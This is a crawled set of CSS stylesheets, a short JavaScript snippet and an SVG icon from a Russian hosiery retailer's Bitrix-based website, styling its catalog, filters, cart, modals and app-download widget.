.sandbox .sandbox-table--tr {
  display: grid;
  grid-template-columns: min-content 1fr 100px 100px;
  gap: 10px;
  align-items: center;
  margin-bottom: 15px;
}
.sandbox .sandbox-table--tr:last-child {
  margin-bottom: unset;
}
.sandbox .sandbox-table--td .clients-burger {
  margin-right: 10px;
  font-size: 14px;
  line-height: 1.2;
}
.sandbox .sandbox-table--td .clients-burger.active .clients-burger__list-wrap {
  display: block;
}
.sandbox .sandbox-table--td .clients-burger__btn {
  width: 16px;
  height: 16px;
}
.sandbox .sandbox-table--td .clients-burger__btn::before, .sandbox .sandbox-table--td .clients-burger__btn::after {
  width: 16px;
}
.sandbox .sandbox-table--td .clients-burger__btn::before {
  top: 2px;
}
.sandbox .sandbox-table--td .clients-burger__btn::after {
  bottom: 2px;
}
.sandbox .sandbox-table--td .clients-burger__list-wrap {
  display: none;
}
.sandbox .sandbox-table--td span[class*=status-] {
  margin: 0 0 0 18px;
}
.sandbox .sandbox-table--td span[class*=status-]::before {
  left: -15px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
}
.sandbox .sandbox-table--td:last-child {
  text-align: right;
}
.sandbox .sandbox-table__name {
  display: flex;
  align-items: center;
  white-space: nowrap;
}
.sandbox .sandbox-reload {
  z-index: 1;
  position: fixed;
  right: 40px;
  bottom: 40px;
  display: flex;
  border-radius: 50%;
  background: #f5f5f9;
  transition: 0.2s ease-in-out;
  box-shadow: 0 0px 4px rgba(0, 0, 0, 0.5);
  cursor: pointer;
}
.sandbox .sandbox-reload:hover {
  box-shadow: 0 0px 10px rgba(4, 132, 89, 0.5);
}
.sandbox .sandbox-reload img, .sandbox .sandbox-reload picture, .sandbox .sandbox-reload source {
  pointer-events: none;
}
.sandbox-code {
  width: -moz-min-content;
  width: min-content;
  padding: 20px;
  margin: unset;
  border: 1px solid #B8B8B8;
  border-radius: 5px;
  -moz-text-align-last: left;
       text-align-last: left;
  background: #f4f5f7;
  overflow: auto;
}
.sandbox-code::-webkit-scrollbar {
  width: 8px;
}
.sandbox-code::-webkit-scrollbar-track {
  background: #fff;
}
.sandbox-code::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
.sandbox-popup.popup {
  display: none;
  max-width: 500px;
  padding: 40px 20px;
  text-align: center;
}
.sandbox-popup.popup .hidden {
  display: none;
}
.sandbox-popup .popup-icon {
  display: flex;
  justify-content: center;
  margin-bottom: 20px;
}
.sandbox-popup .popup-icon[data-result=error] path {
  fill: #dc3545;
}
.sandbox-popup .popup-icon[data-result=success] path {
  fill: #2dc592;
}
.sandbox-popup .popup-subtitle {
  margin-bottom: unset;
}
.sandbox .input-wrap__comment {
  max-width: 468px;
  width: 100%;
}
.sandbox .input-wrap__comment textarea {
  min-height: 90px;
  resize: none;
}
.sandbox .input-wrap__comment textarea::-webkit-scrollbar {
  width: 8px;
}
.sandbox .input-wrap__comment textarea::-webkit-scrollbar-track {
  background: #fff;
}
.sandbox .input-wrap__comment textarea::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
.sandbox .input-label {
  display: block;
  margin-bottom: 5px;
  font-size: 15px;
  font-weight: 600;
  line-height: 18px;
  white-space: nowrap;
  color: #5e636f;
  cursor: pointer;
}
@media (min-width: 1024px) {
  .sandbox .btn:not([disabled]):hover {
    color: #048459;
    background-color: transparent;
    border-color: #048459;
  }
}

/* End */


/* Start:/local/templates/collant/costume.css?174368259822260*/
.popup.with-header {
  z-index: 1;
}

.table-body.sizes-table {
  overflow: auto;
  table-layout: fixed;
  min-width: 100%;
  max-height: 289px;
  display: block;
  border-collapse: collapse;
}
.product-table .table-body.sizes-table::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
  height: 5px;
}
.product-table .table-body.sizes-table::-webkit-scrollbar {
  display: block;
  width: 5px;
  height: 5px;
  background-color: #e6e6ee;
  border: 1px solid #f4f5f7;
  border-radius: 4px;
}
.product-detail .product-table .sizes-table .table-content .td,
.product.list-view .product-table .sizes-table .table-content .td {
  min-width: 49px;
  width: 100%;
  /* margin-left: 2px; */
}

.product-detail .product-table .table .sizes-table .tr.tr-header td,
.product.list-view .product-table .table .sizes-table .tr.tr-header td {
  min-width: 200px;
  max-width: 200px;

  position: sticky;
  left: 56px;
  z-index: 2;
}

.product-detail .product-table .table .sizes-table .td:first-child,
.product.list-view .product-table .table .sizes-table .td:first-child {
  min-width: 200px;
  max-width: 200px;

  position: sticky;
  left: 0;
  z-index: 2;
  background-color: #f4f5f7;
}

.product-detail .product-table .sizes-table .table-header .td,
.product.list-view .product-table .sizes-table .table-header .td {
  min-width: 49px;
  width: 100%;
  /* margin-left: 2px; */
}
.product-table .table .sizes-table .td .input,
.product.list-view .table .sizes-table .td .input {
  /* min-width: 49px; */
  width: 100%;
}
/* .product-detail .product-table .sizes-table .table-content,
.product.list-view .product-table .sizes-table .table-content {
  width: max-content;
} */

.product-detail .product-table .sizes-table .table .tr,
.product.list-view .product-table .sizes-table .table .tr {
  padding: 0 24px;
}

.product-detail .product-table .table .sizes-table .tr-header,
.product.list-view .product-table .table .sizes-table .tr-header {
  padding: 12px 18px 12px 56px;
}

.product-detail .product-table .sizes-table .table-header .tr,
.product.list-view .product-table .sizes-table .table-header .tr {
  /* padding: 0 20px 0 24px; */
  background-color: white;
}

.product-detail .product-table .table .sizes-table .table-header .td,
.product.list-view .product-table .table .sizes-table .table-header .td {
  background-color: white;
}

.product-detail .product-table__bot-cart{
  display: block;
}

.product-detail .product-table__bot-cart .link-cart{
  display: block;
  margin-bottom: 3px;
}

.product-detail .product-table__bot-cart .sum {
  display: block;
  margin-bottom: 2px;
}

.product-detail .product-table__bot-cart .clear {
  display: block;
  width: max-content;
}

.product-detail .product-table__bot{
  padding-top: 10px;
}

@media (max-width: 1279px) {
  .product-detail .product-table .sizes-table .table-content .td,
  .product.list-view .product-table .sizes-table .table-content .td {
    min-width: 70px;
  }
  .product-detail .product-table .sizes-table .table-header .td,
  .product.list-view .product-table .sizes-table .table-header .td {
    min-width: 70px;
  }

  /* .product-detail .product-table .table .sizes-table .tr.tr-header td,
  .product.list-view .product-table .table .sizes-table .tr.tr-header td {
    min-width: 103px;
  }

  .product-detail .product-table .table .sizes-table .td:first-child,
  .product.list-view .product-table .table .sizes-table .td:first-child {
    min-width: 103px;
  } */
}

@media (max-width: 767px) {
  .table-body.sizes-table {
    max-height: none;
  }
}

@media (max-width: 480px) {
  .product-detail .product-table .sizes-table .table-header .tr,
  .product.list-view .product-table .sizes-table .table-header .tr {
    background-color: #f4f5f7;
  }

  .product-detail .product-table .table .sizes-table .table-header .td,
  .product.list-view .product-table .table .sizes-table .table-header .td {
    background-color: #f4f5f7;
  }

  .product-detail .product-table .table .sizes-table .tr-header,
  .product.list-view .product-table .table .sizes-table .tr-header {
    padding: 12px 18px 12px 0;
  }

  .product-detail .product-table .table .sizes-table .tr.tr-header td,
  .product.list-view .product-table .table .sizes-table .tr.tr-header td {
    left: 0;
  }
}

/* Новый каталог */
/* Удаляет отступ на главной */
.main-catalog {
  background-color: white;
  margin-bottom: 48px;
}

.main-catalog__wrap {
  padding-top: 32px;
  padding-bottom: 48px;
  position: relative;
}

.main-catalog__top {
  display: flex;
  justify-content: space-between;
  padding-bottom: 24px;
  border-bottom: 1px solid #f1f2f6;
}

.main-catalog__left {
  width: auto;
  flex: 1;
  padding-right: 16px;
}

.main-catalog__tabs {
  display: none;
}

.main-catalog__list {
  display: flex;
  justify-content: space-between;
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.main-catalog__item {
  width: calc((100% - 32px) / 3);
}

.main-catalog__item-top {
  display: inline-flex;
  align-items: center;
}

.main-catalog__item-top span {
  font-size: 20px;
  line-height: 29px;
  font-weight: 700;
  text-transform: uppercase;
  color: #40444e;
  margin-left: 8px;
}

.main-catalog__item-list {
  list-style: none;
  padding-left: 0;
  margin-top: 12px;
}

.main-catalog__item-list li {
  margin-top: 15px;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  color: #626c81;
}

.main-catalog__item-list li:nth-child(1) {
  margin-top: 0;
}

.main-catalog__item-bottom {
  margin-top: 16px;
  display: flex;
  flex-direction: column;
}

.main-catalog__item-button {
  padding: 8px 12px;
  border-radius: 8px;
  border: none;
  display: flex;
  align-items: center;
  color: white;
  cursor: pointer;
  align-self: flex-start;
}

.main-catalog__item-button + .main-catalog__item-button {
  margin-top: 12px;
}

@media (max-width: 1024px) {
  .main-catalog__item-button + .main-catalog__item-button {
    margin-top: 8px;
  }
}

.main-catalog__item-button span {
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  font-weight: 700;
  margin-left: 8px;
}

.main-catalog__item-button svg {
  width: 24px;
  height: 24px;
}

.main-catalog__item-button:nth-child(1) {
  margin-right: 12px;
}

.main-catalog__item-button--new {
  background-color: #048459;
}

.main-catalog__item-button--new:hover {
  color: white;
  opacity: 0.9;
}

.main-catalog__item-button--sale {
  background-color: #dc2626;
}

.main-catalog__item-button--sale:hover {
  color: white;
  opacity: 0.9;
}

.main-catalog__banner {
  width: 100%;
  max-width: 314px;
  height: max-content;
  flex-shrink: 0;
  border-radius: 8px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  align-items: center;
  position: relative;
}

@media (max-width: 767px) {
  .main-catalog__banner {
    max-width: 100%;
  }
}

.main-catalog__banner-bg {
  inset: 0;
  border-radius: 8px;
}

@media (max-width: 576px) {
  .main-catalog__banner-bg {
    width: 100%;
  }
}

.main-catalog__banner-bg img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  display: block;
  border-radius: 8px;
}

.main-catalog__banner-content {
  width: 100%;
  height: 100%;
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: start;
}

.main-catalog__banner-title {
  margin-top: auto;
  font-size: 32px;
  line-height: 1;
  color: white;
  font-weight: 700;
  text-transform: uppercase;
}

.main-catalog__banner-description {
  margin-top: 12px;
  max-width: 256px;
  font-weight: 500;
  font-size: 18px;
  line-height: 22px;
  color: #ffffff;
}

.main-catalog__banner-link {
  margin-top: 16px;
  border-radius: 4px;
  padding: 9px 16px 11px;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  text-transform: uppercase;
  background-color: #ea8498;
}

.main-catalog__banner-link:hover {
  color: white;
}

.main-catalog__banner-link::before {
  content: "";
  position: absolute;
  inset: 0;
}

.main-catalog__brands {
  padding-top: 32px;
}

.main-catalog__brands-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.main-catalog__brands-title {
  font-weight: 700;
  font-size: 20px;
  line-height: 29px;
  text-transform: uppercase;
  color: #40444e;
}

.main-catalog__brands-buttons {
  display: inline-flex;
  align-items: center;
}

.main-catalog__brands-buttons button {
  width: 32px;
  height: 32px;
  border-radius: 9999px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0px 2px 4px rgba(26, 36, 121, 0.071);
  border: none;
  padding: 0;
  cursor: pointer;
  background-color: white;
}

.main-catalog__button-next {
  margin-left: 12px;
}

.main-catalog__button-next svg {
  transform: rotate(180deg);
}

.main-catalog__brands-list {
  margin-top: 18px;
}

.main-catalog__brand {
  background-color: #ea8498;
  border-radius: 8px;
  height: 80px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}

.main-catalog__brand a {
  display: inline-block;
  width: 100%;
  height: 100%;
}

.brands-swiper .swiper-pagination {
  display: none;
}

.main-catalog-modal {
  display: none;
  position: fixed;
  top: 140px;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 21;
  /* max-height: calc(100vh - 140px); */
  overflow-y: auto;
}

.main-catalog-modal .main-catalog {
  margin: 0;
  min-height: 100%;
}

.main-catalog__title {
  display: none;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #40444e;
  margin-bottom: 16px;
}

.main-catalog__close-btn {
  display: none;
  position: absolute;
  top: 24px;
  right: 0;
  border: none;
  background: transparent;
  padding: 4px;
  cursor: pointer;
}

@media (max-width: 1279px) {
  .main-catalog__item-bottom {
    /* flex-direction: column; */
  }

  .main-catalog__item-button:nth-child(1) {
    margin-right: 0;
    /* margin-bottom: 12px; */
  }
}

@media (max-width: 1024px) {
  .main-catalog__wrap {
    padding-top: 24px;
    padding-bottom: 40px;
  }
  .main-catalog__top {
    padding-bottom: 16px;
  }

  .main-catalog__tabs {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #f2f3f6;
    border-radius: 8px;
    padding: 3px;
  }

  .main-catalog__tab-button {
    display: inline-flex;
    align-items: center;
    border: none;
    cursor: pointer;
    background-color: transparent;
    padding: 7px 8px;
    border-radius: 8px;
  }

  .main-catalog__tab-button.active {
    background-color: white;
  }

  .main-catalog__tab-button span {
    font-weight: 700;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
    color: #40444e;
    margin-left: 4px;
  }

  .main-catalog__item {
    display: none;
  }

  .main-catalog__item.active {
    display: block;
    width: 100%;
  }

  .main-catalog__item-top {
    display: none;
  }

  .main-catalog__item-list li {
    margin-top: 12px;
  }

  .main-catalog__item-bottom {
    /* flex-direction: row; */
    margin-top: 12px;
  }

  .main-catalog__item-button:nth-child(1) {
    margin-right: 8px;
    margin-bottom: 0;
  }

  .main-catalog__banner {
    width: 344px;
  }

  .main-catalog__brands-list {
    margin-top: 12px;
  }

  .main-catalog__brand {
    height: 54px;
  }

  .main-catalog__brands-title {
    font-size: 15px;
    line-height: 20px;
  }

  .main-catalog__brands-buttons {
    display: none;
  }

  .brands-swiper .swiper-pagination {
    position: static;
    margin-top: 16px;
  }

  .brands-swiper .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border-radius: 10px;
    background-color: #ffffff;
    border: 1px solid #048459;
    margin: 0 4px;
  }

  .brands-swiper .swiper-pagination-bullet-active {
    background-color: #048459;
  }

  .brands-swiper .swiper-pagination {
    display: block;
  }

  .main-catalog-modal {
    top: 0;
    max-height: 100vh;
    padding-bottom: 63px;
  }

  .main-catalog-modal .main-catalog__title {
    display: block;
  }

  .main-catalog-modal .main-catalog__close-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .main-catalog__wrap {
    display: flex;
    flex-direction: column;
  }

  .main-catalog__top {
    display: contents;
  }

  .main-catalog__left {
    padding: 0;
  }

  .main-catalog__tabs {
    width: 100%;
  }

  .main-catalog__left {
    padding-bottom: 16px;
    border-bottom: 1px solid #f1f2f6;
  }

  .main-catalog__brands {
    padding-top: 20px;
  }

  .main-catalog__banner {
    width: 100%;
    order: 1;
  }
  .main-catalog-modal {
    padding-bottom: 55px;
  }
}
/* Новый каталог END */

/* Секция в новом каталоге START */
.catalog-section__labels-buttons {
  margin-bottom: 24px;
}

.catalog-section__label-button {
  display: inline-flex;
  align-items: center;
  margin-bottom: 8px;
  border-radius: 8px;
  padding: 4px 16px;
  width: 100%;
  max-width: 240px;
  border: 0;
  cursor: pointer;
  font-family: "Lato", "Arial", sans-serif;
  position: relative;
}

.catalog-section__label-button.active::before {
  content: "";
  display: block;
  background-image: url("data:image/svg+xml,%3Csvg width='10' height='8' viewBox='0 0 10 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.54235 5.73378L1.64582 3.86801L1 4.49888L3.54235 7L9 1.63087L8.35873 1L3.54235 5.73378Z' fill='white' stroke='white' stroke-width='0.8'/%3E%3C/svg%3E");
  background-position: center;
  background-repeat: no-repeat;
  position: absolute;
  top: -4px;
  right: -4px;
  width: 16px;
  height: 16px;
  border-radius: 999px;
  border: 2px solid white;
}

.catalog-section__label-button:last-child {
  margin-bottom: 0;
}

.catalog-section__label-button--new {
  background-color: #048459;
}

.catalog-section__label-button--new.active::before {
  background-color: #048459;
}

.catalog-section__label-button--sale {
  background-color: #dc2626;
}

.catalog-section__label-button--sale.active::before {
  background-color: #dc2626;
}

.catalog-section__label-button--promo {
  background-color: #7d9aec;
}

.catalog-section__label-button--promo.active::before {
  background-color: #7d9aec;
}

.catalog-section__label-button svg {
  width: 32px;
  height: 32px;
  flex-shrink: 0;
}

.catalog-section__label-button span {
  font-weight: 700;
  font-size: 12px;
  line-height: 14px;
  color: #ffffff;
  margin-left: 16px;
  text-transform: uppercase;
}

.catalog-section__category {
  margin-top: 32px;
}

.catalog-section__category:first-child {
  margin-top: 0;
}

.catalog-section__category-link {
  display: inline-flex;
  align-items: center;
  /* margin-left: 6px; */
}

.catalog-section__category-link svg {
  width: 36px;
  height: 36px;
  flex-shrink: 0;
}

.catalog-section__category-link span {
  margin-left: 8px;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #40444e;
}

.catalog-section__subcategory-list {
  margin: 8px 0 0;
  list-style: none;
  padding: 0;
}

.catalog-section__subcategory-list:not(.catalog-section__subcategory-list--alt) li {
  padding: 6px;
  border-radius: 4px;
  border: 1px solid transparent;
}

.catalog-section__subcategory-list:not(.catalog-section__subcategory-list--alt) li.active {
  border-color: #048459;
}

.catalog-section__subcategory-link {
  display: inline-flex;
  align-items: center;
  vertical-align: middle;
}

.catalog-section__subcategory-link--w100 {
  width: 100%;
}

.catalog-section__subcategory-icon {
  width: 36px;
  height: 36px;
  border-radius: 0;
  flex-shrink: 0;
  background-color: #f1abb8;
}

.catalog-section__subcategory-title {
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #40444e;
  margin-left: 8px;
}

.catalog-section__button-more {
  margin-top: 8px;
  display: inline-flex;
  align-items: center;
  border: none;
  background: transparent;
  cursor: pointer;
  color: #048459;
  font-family: "Lato", "Arial", sans-serif;
}

.catalog-section__button-more span {
  font-weight: 500;
  font-size: 15px;
  line-height: 18px;
  margin-right: 8px;
}

.catalog-section__button-more svg {
  flex-shrink: 0;
  width: 10px;
  height: 10px;
}

@media (max-width: 1024px) {
  .catalog-section__labels-buttons {
    display: flex;
  }

  .catalog-section__label-button {
    margin-bottom: 0;
    margin-left: 8px;
    padding: 6px 8px;
    width: auto;
  }

  .catalog-section__label-button:first-child {
    margin-left: 0;
  }

  .catalog-section__label-button svg {
    width: 24px;
    height: 24px;
  }

  .catalog-section__label-button span {
    margin-left: 4px;
  }

  .catalog-section__label-button.active::before {
    top: -8px;
    right: -8px;
  }
}
/* Секция в новом каталоге END */

/* Фильтры в новом каталоге START */
.filter__brands {
  display: grid;
  grid-template-columns: repeat(8, minmax(0, 1fr));
  gap: 12px;
  list-style: none;
  padding: 0;
  margin: 0 0 24px;
}

.filter__brands li {
  height: 56px;
  background: white;
  border: 1px solid #f1f2f6;
  border-radius: 4px;
}

.filter__brands li.active {
  background: #f4f5f7;
  border-color: #048459;
}

.filter__brand-link {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 4px 4px;
}

.filter__brand-link img {
  max-width: 100%;
  max-height: 100%;
  filter: invert(0.5);
}

.filter__properties {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  list-style: none;
  margin: -4px;
  margin-bottom: 24px;
}

.filter__properties--mobile {
  display: flex;
  flex-wrap: nowrap;
  margin-bottom: 0;
}

.filter__properties li {
  border: 1px solid #f1f2f6;
  border-radius: 2px;
  margin: 4px;
}

.filter__properties li.active {
  background: #f4f5f7;
  border-color: #048459;
}

.filter__properties li a {
  text-align: center;
  width: 100%;
  height: 100%;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: #5e636f;
  padding: 2px 12px;
  display: inline-block;
}

.filter__bottom {
  display: flex;
}

.filter__name {
  flex-grow: 1;
  margin-right: 16px;
}

.filter__name input::placeholder {
  opacity: 0.6;
}

.catalog-menu__properties-mobile {
  display: block;
  margin: 0 0 15px;
  overflow-x: auto;
  overflow-y: hidden;
}

.catalog-menu__properties-mobile::-webkit-scrollbar {
  display: none;
}

.swiper-button-disabled {
  display: none !important;
}

@media (max-width: 1024px) {
  /* .filter__brands {
    display: none;
  }

  .filter__properties {
    display: none;
  } */

  .filter__brands {
    display: flex;
    overflow-x: auto;
    height: 50px;
    margin: 0 0 16px;
  }

  .filter__brands li {
    flex-shrink: 0;
    height: 40px;
  }

  .filter__brand-link {
    padding: 2px 12px;
  }

  .filter__properties--mobile {
    display: flex;
  }

  .filter__bottom {
    display: contents;
  }

  .filter__name {
    margin-right: 0;
  }
}
/* Фильтры в новом каталоге END */

/* Новый список товаров в корзине */
.cart-list__category-label {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  text-transform: uppercase;
  color: #40444e;
  margin-bottom: 8px;
}

.cart-order .input-wrap--date span {
  width: auto;
}

.clients-title {
  font-size: 15px !important;
}

.clients-title span {
  color: #048459;
}

.personal-discount__title {
  color: #048459;
}

/* Перенести стили */
.product-table .product-marking-info {
  border: 2px solid #eb899c;
  border-radius: 4px;
  padding: 10px 15px;
  color: #eb899c;
  margin: 5px 0 15px;
}

.product-table .product-marking-info-catalog {
  border: 2px solid #eb899c;
  border-radius: 4px;
  padding: 10px 15px;
  color: #eb899c;
  margin: 20px 0 0;
}

#order-profile-disabled-info {
  border: 2px solid #eb899c;
  border-radius: 4px;
  padding: 10px 15px;
  color: #eb899c;
  margin: -15px 0 20px;
}

.catalog .product-flag__text{
  width: 300px;
}

.error-500-wrapper {
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  height: 100vh;
  transform: translateY(-10%);
  padding: 0 10px;
}

.error-500-img {
  width: 250px;
}

@media (max-width: 767px) {
  .error-500-img {
    width: 150px;
  }
}

.error-500-title {
  text-align: center;
  font-weight: bold;
  font-size: 28px;
  color: #048459;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
}

.error-500-text {
  text-align: center;
  font-size: 16px;
  color: #666;
  font-family: "Open Sans", sans-serif;
  width: 850px;
  line-height: 1.5;
}

@media (max-width: 881px) {
  .error-500-text {
    width: 100%;
  }
}

.error-500-btn {
  display: flex;
  text-align: center;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #ffffff;
  border: 1px solid #048459;
  padding: 15px 22px;
  cursor: pointer;
  background: #048459;
  border-radius: 4px;
  transition: 0.3s background-color, 0.3s color;
  text-decoration: none;
  margin: 30px auto 0 auto;
  width: 166px;
}

@media (max-width: 767px) {
  .error-500-btn {
    width: 100%;
    justify-content: center;
    padding: 15px 0;
  }
}

/* End */


/* Start:/local/templates/collant/collant-temp.css?1756288990908*/
* {
    font-family: "Open Sans", sans-serif !important;
}


/* скрыл курсор на баннерах, если нет ссылки */
a[href=""] {
  pointer-events: none;
  cursor: default;
}

/* скрыл казахстан для моб номеров */

[data-country="kz"] {
  display: none;
}




.header-lk a {
	font-size: 14px!important;
}

.header .to-lk__menu {
 box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.5); 
}

.product-prices .price-personal__discount {

    font-size: 13px !important;

}

.product-prices .price-personal__your_price {
    font-size: 10px !important;
}

.order-tabs :nth-child(3){

   /* display: none; */
}

.search-suggest-wrapper::-webkit-scrollbar {
	width: 10px;}

.product-table .table-container::-webkit-scrollbar {
	width: 10px;}

@media (max-width: 1279px) and (min-width: 1024px) {
    .body--user .header-search {
        display: block!important;
    }
}
/* End */


/* Start:/local/components/collant/widget.app/templates/.default/style.css?1743682598987*/
/*----------BREAKPOINTS-----------*/
.widget-app {
  display: none;
  height: 50px;
  color: #40444e;
  overflow: hidden;
  transition: height 0.3s ease-in-out;
}
@media screen and (max-width: 1024px) {
  .widget-app {
    display: block;
  }
}
.widget-app.active {
  height: 50px;
}
.widget-app__container {
  display: flex;
  align-items: center;
  padding: 8px 0;
  border-bottom: 1px solid #048459;
}
.widget-app__logo {
  display: inline-flex;
  width: 38px;
  height: 32px;
  background: #048459;
}
.widget-app__logo img {
  max-width: 100%;
}
.widget-app__block {
  display: flex;
  align-items: center;
  flex: 1;
  gap: 8px;
}
.widget-app__title {
  font-weight: bold;
  font-size: 14px;
  line-height: 18px;
}
.widget-app__rating {
  font-size: 12px;
  line-height: 14px;
}
.widget-app__rating span {
  color: #db864a;
}
.widget-app__btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80px;
  height: 32px;
  padding: unset;
  font-size: 14px;
}

/* End */


/* Start:/local/components/collant/modal.app/templates/.default/style.css?17440430513968*/
/*----------BREAKPOINTS-----------*/
.modal-app {
  z-index: 1001;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  transform: translateY(100%);
  max-height: 100vh;
  background: white;
  transition: transform 0.3s ease-in-out;
  overflow-y: auto;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.modal-app.active {
  transform: translateY(0);
}
.modal-app__overlay {
  z-index: 1000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  transition: background 0.3s ease-in-out;
}
.modal-app__overlay.active {
  visibility: visible;
  background: rgba(0, 0, 0, 0.3);
}
.modal-app__wrap {
  max-width: 100%;
}
.modal-app__container {
  position: relative;
  padding: 40px 0;
  display: grid;
  justify-content: center;
  grid-template-columns: 400px 160px 400px;
  gap: 80px;
}
@media screen and (max-width: 1401px) {
  .modal-app__container {
    gap: 40px;
  }
}
@media screen and (max-width: 1024px) {
  .modal-app__container {
    grid-template-columns: 1fr;
    gap: 20px;
    padding-bottom: 30px;
  }
}
.modal-app__left {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 30px;
}
@media screen and (max-width: 1024px) {
  .modal-app__left {
    gap: 20px;
  }
}
.modal-app__logo {
  display: inline-flex;
  width: 200px;
}
@media screen and (max-width: 1024px) {
  .modal-app__logo {
    width: 140px;
  }
}
.modal-app__logo img {
  width: 100%;
}
.modal-app__btn {
  display: inline-flex;
  height: 40px;
}
.modal-app__btn img {
  max-width: 100%;
}
.modal-app__btn--store {
  width: 120px;
}
.modal-app__btn--play {
  width: 135px;
}
@media screen and (max-width: 1024px) {
  .modal-app__btn--mobile {
    display: none;
  }
}
.modal-app__btns {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
}
.modal-app__img {
  display: inline-flex;
}
.modal-app__img img {
  max-width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media screen and (max-width: 1024px) {
  .modal-app__img {
    display: none;
  }
}
.modal-app__right {
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 30px;
}
.modal-app__right-block {
  display: flex;
  align-items: center;
  gap: 30px;
}
@media screen and (max-width: 1024px) {
  .modal-app__right-block {
    display: none;
  }
}
.modal-app__right-text {
  font-size: 16px;
  line-height: 1.5;
}
.modal-app__title {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.2;
  color: #40444e;
}
@media screen and (max-width: 1024px) {
  .modal-app__title {
    display: none;
  }
}
.modal-app__title--mobile {
  display: none;
  max-width: 230px;
  font-size: 16px;
  font-weight: normal;
  text-align: center;
}
@media screen and (max-width: 1024px) {
  .modal-app__title--mobile {
    display: block;
  }
}
.modal-app__close {
  z-index: 1;
  position: absolute;
  top: 8px;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
  padding: 6px;
  border-radius: 50%;
  cursor: pointer;
  transition: 0.3s ease-in-out;
}
.modal-app__close svg {
  width: 24px;
  height: 24px;
}
@media (min-width: 1024px) {
  .modal-app__close:hover {
    color: #048459;
    background: rgba(4, 132, 89, 0.2);
  }
}
.modal-app__label {
  cursor: pointer;
}
.modal-app__label-text {
  font-size: 14px;
}
.modal-app__label .checkbox {
  position: relative;
  vertical-align: top;
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 1px solid #cecee6;
  border-radius: 4px;
  background: #f5f5f9;
  cursor: pointer;
  -webkit-appearance: none;
}
.modal-app__label .checkbox::after {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #7d9aec;
  background-size: 12px;
  opacity: 0;
}
.modal-app__label .checkbox:checked::after {
  opacity: 1;
}

/* End */
/* /local/templates/collant/js/fancybox/jquery.fancybox.css?167766317517390 */
/* /local/templates/collant/js/swiper/swiper.min.css?167766317513667 */
/* /local/templates/collant/js/formstyler/jquery.formstyler.css?16776631752175 */
/* /local/templates/collant/js/waitMe/waitMe.min.css?167766317514044 */
/* /local/templates/collant/collant.css?1761573010371068 */
/* /local/templates/collant/costume.css?174368259822260 */
/* /local/templates/collant/collant-temp.css?1756288990908 */
/* /local/components/collant/widget.app/templates/.default/style.css?1743682598987 */
/* /local/components/collant/modal.app/templates/.default/style.css?17440430513968 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.collant.ru/bitrix/cache/js/s1/collant/page_12f55be364ac0f65983eaa89741e1c24/page_12f55be364ac0f65983eaa89741e1c24_v1.js?1764611961638
body_size: 522
content:

; /* Start:"a:4:{s:4:"full";s:90:"/local/templates/collant/components/bitrix/catalog.element/catalog/script.js?1734533960265";s:6:"source";s:76:"/local/templates/collant/components/bitrix/catalog.element/catalog/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
document.addEventListener('DOMContentLoaded', () => {
	const form = document.querySelector('[data-product]');

	if(!form) return;

	const data = {products: [form.dataset.product]};

	sendIdsProduct(JSON.stringify(data), res => cbGetDetailData(res), 'text/plain')
})
/* End */
;; /* /local/templates/collant/components/bitrix/catalog.element/catalog/script.js?1734533960265*/


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/product-additional-half.svg
body_size: 118
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28 28L0.903227 28L28 0.903225L28 28Z" fill="#048459"/>
